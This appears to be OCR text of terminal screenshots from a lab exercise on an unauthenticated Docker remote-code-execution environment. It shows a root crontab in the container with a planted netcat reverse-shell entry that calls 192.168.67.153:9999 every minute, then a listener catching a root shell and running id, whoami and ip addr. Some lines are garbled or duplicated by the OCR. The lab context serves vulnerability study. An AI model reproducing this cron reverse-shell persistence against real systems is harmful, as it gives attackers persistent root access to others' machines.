 tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ cat /etc/cron
cron.d/       cron.hourly/  crontab
cron.daily/   cron.monthly/ cron.weekly/
tomas@ubuntu:~$ cat /etc/cron
cron.d/       cron.hourly/  crontab
cron.daily/   cron.monthly/ cron.weekly/
tomas@ubuntu:~$ ls -la /etc/cron.d
total 32
drwxr-xr-x   2 root root  4096 Jun  7 06:21 .
drwxr-xr-x 145 root root 12288 Aug 10 23:51 ..
-rw-r--r--   1 root root   285 May 29  2017 anacron
tu Software   1 root root   712 Jan 17  2018 php
-rw-r--r--   1 root root   102 Nov 15  2017 .placeholder
-rw-r--r--   1 root root   191 Oct 19  2019 popularity-contest
tomas@ubuntu:~$ docker ps
CONTAINER ID        IMAGE                     COMMAND                  CREATED             STATUS              PORT
S                    NAMES
cf027fee1e84        unauthorized-rce_docker   "/docker-entrypoint.…"   2 hours ago         Up 2 hours          0.0.
0.0:2375->2375/tcp   unauthorized-rce_docker_1
tomas@ubuntu:~$
drwx------    1 root     root          4096 Aug 13 02:07 root
drwxr-xr-x    2 root     root          4096 May 29 14:20 run
drwxr-xr-x    2 root     root          4096 May 29 14:20 sbin
drwxr-xr-x    2 root     root          4096 May 29 14:20 srv
dr-xr-xr-x   13 root     root             0 Aug 13 02:06 sys
drwxrwxr-x    1 root     root          4096 Jan  9  2018 tmp
drwxr-xr-x    7 root     root          4096 May 29 14:20 usr
drwxr-xr-x   12 root     root          4096 May 29 14:20 var
/ # cat /tmp/root
# do daily/weekly/monthly maintenance
# min   hour    day     month   weekday command
*/15    *       *       *       *       run-parts /etc/periodic/15min
0       *       *       *       *       run-parts /etc/periodic/hourly
0       2       *       *       *       run-parts /etc/periodic/daily
0       3       *       *       6       run-parts /etc/periodic/weekly
0       5       1       *       *       run-parts /etc/periodic/monthly
* * * * * /usr/bin/nc 192.168.67.153 9999 -e /bin/sh
/ #
tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ nc -nvlp 9999
Listening on [0.0.0.0] (family 0, port 9999)
^C
tomas@ubuntu:~$ nc -nvlp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 172.20.0.2 36667 received!
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(
disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
whoami
root
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
    link/ether 02:42:1b:e2:cb:1c brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
: veth3bbce08@if3: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqu
eue master docker0 state UP
    link/ether 56:94:49:d4:46:99 brd ff:ff:ff:ff:ff:ff
16: eth0@if17: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue s
tate UP
    link/ether 02:42:ac:14:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.20.0.2/16 brd 172.20.255.255 scope global eth0
       valid_lft forever preferred_lft forever